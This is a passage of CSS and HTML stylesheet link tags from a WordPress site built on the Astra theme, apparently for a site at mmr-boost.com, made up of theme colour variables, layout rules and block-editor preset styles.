.has-ast-global-color-6-color{color:var(--ast-global-color-6);}:root .wp-block-button .has-ast-global-color-6-background-color{background-color:var(--ast-global-color-6);}:root .has-ast-global-color-7-color{color:var(--ast-global-color-7);}:root .has-ast-global-color-7-background-color{background-color:var(--ast-global-color-7);}:root .wp-block-button .has-ast-global-color-7-color{color:var(--ast-global-color-7);}:root .wp-block-button .has-ast-global-color-7-background-color{background-color:var(--ast-global-color-7);}:root .has-ast-global-color-8-color{color:var(--ast-global-color-8);}:root .has-ast-global-color-8-background-color{background-color:var(--ast-global-color-8);}:root .wp-block-button .has-ast-global-color-8-color{color:var(--ast-global-color-8);}:root .wp-block-button .has-ast-global-color-8-background-color{background-color:var(--ast-global-color-8);}:root{--ast-global-color-0:#0170B9;--ast-global-color-1:#3a3a3a;--ast-global-color-2:#3a3a3a;--ast-global-color-3:#4B4F58;--ast-global-color-4:#F5F5F5;--ast-global-color-5:#FFFFFF;--ast-global-color-6:#E5E5E5;--ast-global-color-7:#424242;--ast-global-color-8:#000000;}:root {--ast-border-color : #dddddd;}.ast-archive-entry-banner {-js-display: flex;display: flex;flex-direction: column;justify-content: center;text-align: center;position: relative;background: #eeeeee;}.ast-archive-entry-banner[data-banner-width-type="custom"] {margin: 0 auto;width: 100%;}.ast-archive-entry-banner[data-banner-layout="layout-1"] {background: inherit;padding: 20px 0;text-align: left;}body.archive .ast-archive-description{max-width:1200px;width:100%;text-align:left;padding-top:3em;padding-right:3em;padding-bottom:3em;padding-left:3em;}body.archive .ast-archive-description .ast-archive-title,body.archive .ast-archive-description .ast-archive-title *{font-size:40px;font-size:2.6666666666667rem;}body.archive .ast-archive-description > *:not(:last-child){margin-bottom:10px;}@media (max-width:921px){body.archive .ast-archive-description{text-align:left;}}@media (max-width:544px){body.archive .ast-archive-description{text-align:left;}}.ast-breadcrumbs .trail-browse,.ast-breadcrumbs .trail-items,.ast-breadcrumbs .trail-items li{display:inline-block;margin:0;padding:0;border:none;background:inherit;text-indent:0;}.ast-breadcrumbs .trail-browse{font-size:inherit;font-style:inherit;font-weight:inherit;color:inherit;}.ast-breadcrumbs .trail-items{list-style:none;}.trail-items li::after{padding:0 0.3em;content:"\00bb";}.trail-items li:last-of-type::after{display:none;}h1,.entry-content h1,h2,.entry-content h2,h3,.entry-content h3,h4,.entry-content h4,h5,.entry-content h5,h6,.entry-content h6{color:rgba(236,236,236,0.97);}.entry-title a{color:rgba(236,236,236,0.97);}@media (max-width:921px){.ast-builder-grid-row-container.ast-builder-grid-row-tablet-3-firstrow .ast-builder-grid-row > *:first-child,.ast-builder-grid-row-container.ast-builder-grid-row-tablet-3-lastrow .ast-builder-grid-row > *:last-child{grid-column:1 / -1;}}@media (max-width:544px){.ast-builder-grid-row-container.ast-builder-grid-row-mobile-3-firstrow .ast-builder-grid-row > *:first-child,.ast-builder-grid-row-container.ast-builder-grid-row-mobile-3-lastrow .ast-builder-grid-row > *:last-child{grid-column:1 / -1;}}.ast-builder-layout-element[data-section="title_tagline"]{display:flex;}@media (max-width:921px){.ast-header-break-point .ast-builder-layout-element[data-section="title_tagline"]{display:flex;}}@media (max-width:544px){.ast-header-break-point .ast-builder-layout-element[data-section="title_tagline"]{display:flex;}}.ast-builder-menu-1{font-family:inherit;font-weight:inherit;}.ast-builder-menu-1 .sub-menu,.ast-builder-menu-1 .inline-on-mobile .sub-menu{border-top-width:2px;border-bottom-width:0;border-right-width:0;border-left-width:0;border-color:var(--ast-global-color-0);border-style:solid;}.ast-builder-menu-1 .main-header-menu > .menu-item > .sub-menu,.ast-builder-menu-1 .main-header-menu > .menu-item > .astra-full-megamenu-wrapper{margin-top:0;}.ast-desktop .ast-builder-menu-1 .main-header-menu > .menu-item > .sub-menu:before,.ast-desktop .ast-builder-menu-1 .main-header-menu > .menu-item > .astra-full-megamenu-wrapper:before{height:calc( 0px + 5px );}.ast-desktop .ast-builder-menu-1 .menu-item .sub-menu .menu-link{border-style:none;}@media (max-width:921px){.ast-header-break-point .ast-builder-menu-1 .menu-item.menu-item-has-children > .ast-menu-toggle{top:0;}.ast-builder-menu-1 .menu-item-has-children > .menu-link:after{content:unset;}.ast-builder-menu-1 .main-header-menu > .menu-item > .sub-menu,.ast-builder-menu-1 .main-header-menu > .menu-item > .astra-full-megamenu-wrapper{margin-top:0;}}@media (max-width:544px){.ast-header-break-point .ast-builder-menu-1 .menu-item.menu-item-has-children > .ast-menu-toggle{top:0;}.ast-builder-menu-1 .main-header-menu > .menu-item > .sub-menu,.ast-builder-menu-1 .main-header-menu > .menu-item > .astra-full-megamenu-wrapper{margin-top:0;}}.ast-builder-menu-1{display:flex;}@media (max-width:921px){.ast-header-break-point .ast-builder-menu-1{display:flex;}}@media (max-width:544px){.ast-header-break-point .ast-builder-menu-1{display:flex;}}.site-below-footer-wrap{padding-top:20px;padding-bottom:20px;}.site-below-footer-wrap[data-section="section-below-footer-builder"]{background-color:#eeeeee;;min-height:80px;}.site-below-footer-wrap[data-section="section-below-footer-builder"] .ast-builder-grid-row{max-width:1200px;margin-left:auto;margin-right:auto;}.site-below-footer-wrap[data-section="section-below-footer-builder"] .ast-builder-grid-row,.site-below-footer-wrap[data-section="section-below-footer-builder"] .site-footer-section{align-items:flex-start;}.site-below-footer-wrap[data-section="section-below-footer-builder"].ast-footer-row-inline .site-footer-section{display:flex;margin-bottom:0;}.ast-builder-grid-row-full .ast-builder-grid-row{grid-template-columns:1fr;}@media (max-width:921px){.site-below-footer-wrap[data-section="section-below-footer-builder"].ast-footer-row-tablet-inline .site-footer-section{display:flex;margin-bottom:0;}.site-below-footer-wrap[data-section="section-below-footer-builder"].ast-footer-row-tablet-stack .site-footer-section{display:block;margin-bottom:10px;}.ast-builder-grid-row-container.ast-builder-grid-row-tablet-full .ast-builder-grid-row{grid-template-columns:1fr;}}@media (max-width:544px){.site-below-footer-wrap[data-section="section-below-footer-builder"].ast-footer-row-mobile-inline .site-footer-section{display:flex;margin-bottom:0;}.site-below-footer-wrap[data-section="section-below-footer-builder"].ast-footer-row-mobile-stack .site-footer-section{display:block;margin-bottom:10px;}.ast-builder-grid-row-container.ast-builder-grid-row-mobile-full .ast-builder-grid-row{grid-template-columns:1fr;}}.site-below-footer-wrap[data-section="section-below-footer-builder"]{display:grid;}@media (max-width:921px){.ast-header-break-point .site-below-footer-wrap[data-section="section-below-footer-builder"]{display:grid;}}@media (max-width:544px){.ast-header-break-point .site-below-footer-wrap[data-section="section-below-footer-builder"]{display:grid;}}.ast-footer-copyright{text-align:center;}.ast-footer-copyright {color:var(--ast-global-color-3);}@media (max-width:921px){.ast-footer-copyright{text-align:center;}}@media (max-width:544px){.ast-footer-copyright{text-align:center;}}.ast-footer-copyright.ast-builder-layout-element{display:flex;}@media (max-width:921px){.ast-header-break-point .ast-footer-copyright.ast-builder-layout-element{display:flex;}}@media (max-width:544px){.ast-header-break-point .ast-footer-copyright.ast-builder-layout-element{display:flex;}}.footer-widget-area.widget-area.site-footer-focus-item{width:auto;}.elementor-widget-heading .elementor-heading-title{margin:0;}.elementor-page .ast-menu-toggle{color:unset !important;background:unset !important;}.elementor-post.elementor-grid-item.hentry{margin-bottom:0;}.woocommerce div.product .elementor-element.elementor-products-grid .related.products ul.products li.product,.elementor-element .elementor-wc-products .woocommerce[class*='columns-'] ul.products li.product{width:auto;margin:0;float:none;}.elementor-toc__list-wrapper{margin:0;}.ast-left-sidebar .elementor-section.elementor-section-stretched,.ast-right-sidebar .elementor-section.elementor-section-stretched{max-width:100%;left:0 !important;}.elementor-template-full-width .ast-container{display:block;}@media (max-width:544px){.elementor-element .elementor-wc-products .woocommerce[class*="columns-"] ul.products li.product{width:auto;margin:0;}.elementor-element .woocommerce .woocommerce-result-count{float:none;}}.ast-header-break-point .main-header-bar{border-bottom-width:1px;}@media (min-width:922px){.main-header-bar{border-bottom-width:1px;}}.main-header-menu .menu-item, #astra-footer-menu .menu-item, .main-header-bar .ast-masthead-custom-menu-items{-js-display:flex;display:flex;-webkit-box-pack:center;-webkit-justify-content:center;-moz-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-orient:vertical;-webkit-box-direction:normal;-webkit-flex-direction:column;-moz-box-orient:vertical;-moz-box-direction:normal;-ms-flex-direction:column;flex-direction:column;}.main-header-menu > .menu-item > .menu-link, #astra-footer-menu > .menu-item > .menu-link{height:100%;-webkit-box-align:center;-webkit-align-items:center;-moz-box-align:center;-ms-flex-align:center;align-items:center;-js-display:flex;display:flex;}.ast-header-break-point .main-navigation ul .menu-item .menu-link .icon-arrow:first-of-type svg{top:.2em;margin-top:0px;margin-left:0px;width:.65em;transform:translate(0, -2px) rotateZ(270deg);}.ast-mobile-popup-content .ast-submenu-expanded > .ast-menu-toggle{transform:rotateX(180deg);overflow-y:auto;}.ast-separate-container .blog-layout-1, .ast-separate-container .blog-layout-2, .ast-separate-container .blog-layout-3{background-color:transparent;background-image:none;}.ast-separate-container .ast-article-post{background-color:var(--ast-global-color-5);;background-image:none;;}@media (max-width:921px){.ast-separate-container .ast-article-post{background-color:var(--ast-global-color-5);;background-image:none;;}}@media (max-width:544px){.ast-separate-container .ast-article-post{background-color:var(--ast-global-color-5);;background-image:none;;}}.ast-separate-container .ast-article-single:not(.ast-related-post), .ast-separate-container .comments-area .comment-respond,.ast-separate-container .comments-area .ast-comment-list li, .ast-separate-container .ast-woocommerce-container, .ast-separate-container .error-404, .ast-separate-container .no-results, .single.ast-separate-container  .ast-author-meta, .ast-separate-container .related-posts-title-wrapper, .ast-separate-container.ast-two-container #secondary .widget,.ast-separate-container .comments-count-wrapper, .ast-box-layout.ast-plain-container .site-content,.ast-padded-layout.ast-plain-container .site-content, .ast-separate-container .comments-area .comments-title, .ast-narrow-container .site-content{background-color:var(--ast-global-color-5);;background-image:none;;}@media (max-width:921px){.ast-separate-container .ast-article-single:not(.ast-related-post), .ast-separate-container .comments-area .comment-respond,.ast-separate-container .comments-area .ast-comment-list li, .ast-separate-container .ast-woocommerce-container, .ast-separate-container .error-404, .ast-separate-container .no-results, .single.ast-separate-container  .ast-author-meta, .ast-separate-container .related-posts-title-wrapper, .ast-separate-container.ast-two-container #secondary .widget,.ast-separate-container .comments-count-wrapper, .ast-box-layout.ast-plain-container .site-content,.ast-padded-layout.ast-plain-container .site-content, .ast-separate-container .comments-area .comments-title, .ast-narrow-container .site-content{background-color:var(--ast-global-color-5);;background-image:none;;}}@media (max-width:544px){.ast-separate-container .ast-article-single:not(.ast-related-post), .ast-separate-container .comments-area .comment-respond,.ast-separate-container .comments-area .ast-comment-list li, .ast-separate-container .ast-woocommerce-container, .ast-separate-container .error-404, .ast-separate-container .no-results, .single.ast-separate-container  .ast-author-meta, .ast-separate-container .related-posts-title-wrapper, .ast-separate-container.ast-two-container #secondary .widget,.ast-separate-container .comments-count-wrapper, .ast-box-layout.ast-plain-container .site-content,.ast-padded-layout.ast-plain-container .site-content, .ast-separate-container .comments-area .comments-title, .ast-narrow-container .site-content{background-color:var(--ast-global-color-5);;background-image:none;;}}.ast-mobile-header-content > *,.ast-desktop-header-content > * {padding: 10px 0;height: auto;}.ast-mobile-header-content > *:first-child,.ast-desktop-header-content > *:first-child {padding-top: 10px;}.ast-mobile-header-content > .ast-builder-menu,.ast-desktop-header-content > .ast-builder-menu {padding-top: 0;}.ast-mobile-header-content > *:last-child,.ast-desktop-header-content > *:last-child {padding-bottom: 0;}.ast-mobile-header-content .ast-search-menu-icon.ast-inline-search label,.ast-desktop-header-content .ast-search-menu-icon.ast-inline-search label {width: 100%;}.ast-desktop-header-content .main-header-bar-navigation .ast-submenu-expanded > .ast-menu-toggle::before {transform: rotateX(180deg);}#ast-desktop-header .ast-desktop-header-content,.ast-mobile-header-content .ast-search-icon,.ast-desktop-header-content .ast-search-icon,.ast-mobile-header-wrap .ast-mobile-header-content,.ast-main-header-nav-open.ast-popup-nav-open .ast-mobile-header-wrap .ast-mobile-header-content,.ast-main-header-nav-open.ast-popup-nav-open .ast-desktop-header-content {display: none;}.ast-main-header-nav-open.ast-header-break-point #ast-desktop-header .ast-desktop-header-content,.ast-main-header-nav-open.ast-header-break-point .ast-mobile-header-wrap .ast-mobile-header-content {display: block;}.ast-desktop .ast-desktop-header-content .astra-menu-animation-slide-up > .menu-item > .sub-menu,.ast-desktop .ast-desktop-header-content .astra-menu-animation-slide-up > .menu-item .menu-item > .sub-menu,.ast-desktop .ast-desktop-header-content .astra-menu-animation-slide-down > .menu-item > .sub-menu,.ast-desktop .ast-desktop-header-content .astra-menu-animation-slide-down > .menu-item .menu-item > .sub-menu,.ast-desktop .ast-desktop-header-content .astra-menu-animation-fade > .menu-item > .sub-menu,.ast-desktop .ast-desktop-header-content .astra-menu-animation-fade > .menu-item .menu-item > .sub-menu {opacity: 1;visibility: visible;}.ast-hfb-header.ast-default-menu-enable.ast-header-break-point .ast-mobile-header-wrap .ast-mobile-header-content .main-header-bar-navigation {width: unset;margin: unset;}.ast-mobile-header-content.content-align-flex-end .main-header-bar-navigation .menu-item-has-children > .ast-menu-toggle,.ast-desktop-header-content.content-align-flex-end .main-header-bar-navigation .menu-item-has-children > .ast-menu-toggle {left: calc( 20px - 0.907em);right: auto;}.ast-mobile-header-content .ast-search-menu-icon,.ast-mobile-header-content .ast-search-menu-icon.slide-search,.ast-desktop-header-content .ast-search-menu-icon,.ast-desktop-header-content .ast-search-menu-icon.slide-search {width: 100%;position: relative;display: block;right: auto;transform: none;}.ast-mobile-header-content .ast-search-menu-icon.slide-search .search-form,.ast-mobile-header-content .ast-search-menu-icon .search-form,.ast-desktop-header-content .ast-search-menu-icon.slide-search .search-form,.ast-desktop-header-content .ast-search-menu-icon .search-form {right: 0;visibility: visible;opacity: 1;position: relative;top: auto;transform: none;padding: 0;display: block;overflow: hidden;}.ast-mobile-header-content .ast-search-menu-icon.ast-inline-search .search-field,.ast-mobile-header-content .ast-search-menu-icon .search-field,.ast-desktop-header-content .ast-search-menu-icon.ast-inline-search .search-field,.ast-desktop-header-content .ast-search-menu-icon .search-field {width: 100%;padding-right: 5.5em;}.ast-mobile-header-content .ast-search-menu-icon .search-submit,.ast-desktop-header-content .ast-search-menu-icon .search-submit {display: block;position: absolute;height: 100%;top: 0;right: 0;padding: 0 1em;border-radius: 0;}.ast-hfb-header.ast-default-menu-enable.ast-header-break-point .ast-mobile-header-wrap .ast-mobile-header-content .main-header-bar-navigation ul .sub-menu .menu-link {padding-left: 30px;}.ast-hfb-header.ast-default-menu-enable.ast-header-break-point .ast-mobile-header-wrap .ast-mobile-header-content .main-header-bar-navigation .sub-menu .menu-item .menu-item .menu-link {padding-left: 40px;}.ast-mobile-popup-drawer.active .ast-mobile-popup-inner{background-color:#ffffff;;}.ast-mobile-header-wrap .ast-mobile-header-content, .ast-desktop-header-content{background-color:#ffffff;;}.ast-mobile-popup-content > *, .ast-mobile-header-content > *, .ast-desktop-popup-content > *, .ast-desktop-header-content > *{padding-top:0;padding-bottom:0;}.content-align-flex-start .ast-builder-layout-element{justify-content:flex-start;}.content-align-flex-start .main-header-menu{text-align:left;}.ast-mobile-popup-drawer.active .menu-toggle-close{color:#3a3a3a;}.ast-mobile-header-wrap .ast-primary-header-bar,.ast-primary-header-bar .site-primary-header-wrap{min-height:70px;}.ast-desktop .ast-primary-header-bar .main-header-menu > .menu-item{line-height:70px;}@media (max-width:921px){#masthead .ast-mobile-header-wrap .ast-primary-header-bar,#masthead .ast-mobile-header-wrap .ast-below-header-bar{padding-left:20px;padding-right:20px;}}.ast-header-break-point .ast-primary-header-bar{border-bottom-width:1px;border-bottom-color:#eaeaea;border-bottom-style:solid;}@media (min-width:922px){.ast-primary-header-bar{border-bottom-width:1px;border-bottom-color:#eaeaea;border-bottom-style:solid;}}.ast-primary-header-bar{background-color:#ffffff;;}.ast-primary-header-bar{display:block;}@media (max-width:921px){.ast-header-break-point .ast-primary-header-bar{display:grid;}}@media (max-width:544px){.ast-header-break-point .ast-primary-header-bar{display:grid;}}[data-section="section-header-mobile-trigger"] .ast-button-wrap .ast-mobile-menu-trigger-minimal{color:var(--ast-global-color-0);border:none;background:transparent;}[data-section="section-header-mobile-trigger"] .ast-button-wrap .mobile-menu-toggle-icon .ast-mobile-svg{width:20px;height:20px;fill:var(--ast-global-color-0);}[data-section="section-header-mobile-trigger"] .ast-button-wrap .mobile-menu-wrap .mobile-menu{color:var(--ast-global-color-0);}.ast-builder-menu-mobile .main-navigation .menu-item.menu-item-has-children > .ast-menu-toggle{top:0;}.ast-builder-menu-mobile .main-navigation .menu-item-has-children > .menu-link:after{content:unset;}.ast-hfb-header .ast-builder-menu-mobile .main-header-menu, .ast-hfb-header .ast-builder-menu-mobile .main-navigation .menu-item .menu-link, .ast-hfb-header .ast-builder-menu-mobile .main-navigation .menu-item .sub-menu .menu-link{border-style:none;}.ast-builder-menu-mobile .main-navigation .menu-item.menu-item-has-children > .ast-menu-toggle{top:0;}@media (max-width:921px){.ast-builder-menu-mobile .main-navigation .menu-item.menu-item-has-children > .ast-menu-toggle{top:0;}.ast-builder-menu-mobile .main-navigation .menu-item-has-children > .menu-link:after{content:unset;}}@media (max-width:544px){.ast-builder-menu-mobile .main-navigation .menu-item.menu-item-has-children > .ast-menu-toggle{top:0;}}.ast-builder-menu-mobile .main-navigation{display:block;}@media (max-width:921px){.ast-header-break-point .ast-builder-menu-mobile .main-navigation{display:block;}}@media (max-width:544px){.ast-header-break-point .ast-builder-menu-mobile .main-navigation{display:block;}}:root{--e-global-color-astglobalcolor0:#0170B9;--e-global-color-astglobalcolor1:#3a3a3a;--e-global-color-astglobalcolor2:#3a3a3a;--e-global-color-astglobalcolor3:#4B4F58;--e-global-color-astglobalcolor4:#F5F5F5;--e-global-color-astglobalcolor5:#FFFFFF;--e-global-color-astglobalcolor6:#E5E5E5;--e-global-color-astglobalcolor7:#424242;--e-global-color-astglobalcolor8:#000000;}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://mmr-boost.com/wp-includes/css/dist/block-library/style.min.css?ver=6.2.2' type='text/css' media='all' />
<link rel='stylesheet' id='wc-blocks-vendors-style-css' href='https://mmr-boost.com/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/wc-blocks-vendors-style.css?ver=10.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='wc-blocks-style-css' href='https://mmr-boost.com/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/wc-blocks-style.css?ver=10.0.4' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--ast-global-color-0: var(--ast-global-color-0);--wp--preset--color--ast-global-color-1: var(--ast-global-color-1);--wp--preset--color--ast-global-color-2: var(--ast-global-color-2);--wp--preset--color--ast-global-color-3: var(--ast-global-color-3);--wp--preset--color--ast-global-color-4: var(--ast-global-color-4);--wp--preset--color--ast-global-color-5: var(--ast-global-color-5);--wp--preset--color--ast-global-color-6: var(--ast-global-color-6);--wp--preset--color--ast-global-color-7: var(--ast-global-color-7);--wp--preset--color--ast-global-color-8: var(--ast-global-color-8);--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}body { margin: 0;--wp--style--global--content-size: var(--wp--custom--ast-content-width-size);--wp--style--global--wide-size: var(--wp--custom--ast-wide-width-size); }.wp-site-blocks > .alignleft { float: left; margin-right: 2em; }.wp-site-blocks > .alignright { float: right; margin-left: 2em; }.wp-site-blocks > .aligncenter { justify-content: center; margin-left: auto; margin-right: auto; }.wp-site-blocks > * { margin-block-start: 0; margin-block-end: 0; }.wp-site-blocks > * + * { margin-block-start: 24px; }body { --wp--style--block-gap: 24px; }body .is-layout-flow > *{margin-block-start: 0;margin-block-end: 0;}body .is-layout-flow > * + *{margin-block-start: 24px;margin-block-end: 0;}body .is-layout-constrained > *{margin-block-start: 0;margin-block-end: 0;}body .is-layout-constrained > * + *{margin-block-start: 24px;margin-block-end: 0;}body .is-layout-flex{gap: 24px;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body{padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;}a:where(:not(.wp-element-button)){text-decoration: none;}.wp-element-button, .wp-block-button__link{background-color: #32373c;border-width: 0;color: #fff;font-family: inherit;font-size: inherit;line-height: inherit;padding: calc(0.667em + 2px) calc(1.333em + 2px);text-decoration: none;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-ast-global-color-0-color{color: var(--wp--preset--color--ast-global-color-0) !important;}.has-ast-global-color-1-color{color: var(--wp--preset--color--ast-global-color-1) !important;}.has-ast-global-color-2-color{color: var(--wp--preset--color--ast-global-color-2) !important;}.has-ast-global-color-3-color{color: var(--wp--preset--color--ast-global-color-3) !important;}.has-ast-global-color-4-color{color: var(--wp--preset--color--ast-global-color-4) !important;}.has-ast-global-color-5-color{color: var(--wp--preset--color--ast-global-color-5) !important;}.has-ast-global-color-6-color{color: var(--wp--preset--color--ast-global-color-6) !important;}.has-ast-global-color-7-color{color: var(--wp--preset--color--ast-global-color-7) !important;}.has-ast-global-color-8-color{color: var(--wp--preset--color--ast-global-color-8) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-ast-global-color-0-background-color{background-color: var(--wp--preset--color--ast-global-color-0) !important;}.has-ast-global-color-1-background-color{background-color: var(--wp--preset--color--ast-global-color-1) !important;}.has-ast-global-color-2-background-color{background-color: var(--wp--preset--color--ast-global-color-2) !important;}.has-ast-global-color-3-background-color{background-color: var(--wp--preset--color--ast-global-color-3) !important;}.has-ast-global-color-4-background-color{background-color: var(--wp--preset--color--ast-global-color-4) !important;}.has-ast-global-color-5-background-color{background-color: var(--wp--preset--color--ast-global-color-5) !important;}.has-ast-global-color-6-background-color{background-color: var(--wp--preset--color--ast-global-color-6) !important;}.has-ast-global-color-7-background-color{background-color: var(--wp--preset--color--ast-global-color-7) !important;}.has-ast-global-color-8-background-color{background-color: var(--wp--preset--color--ast-global-color-8) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-ast-global-color-0-border-color{border-color: var(--wp--preset--color--ast-global-color-0) !important;}.has-ast-global-color-1-border-color{border-color: var(--wp--preset--color--ast-global-color-1) !important;}.has-ast-global-color-2-border-color{border-color: var(--wp--preset--color--ast-global-color-2) !important;}.has-ast-global-color-3-border-color{border-color: var(--wp--preset--color--ast-global-color-3) !important;}.has-ast-global-color-4-border-color{border-color: var(--wp--preset--color--ast-global-color-4) !important;}.has-ast-global-color-5-border-color{border-color: var(--wp--preset--color--ast-global-color-5) !important;}.has-ast-global-color-6-border-color{border-color: var(--wp--preset--color--ast-global-color-6) !important;}.has-ast-global-color-7-border-color{border-color: 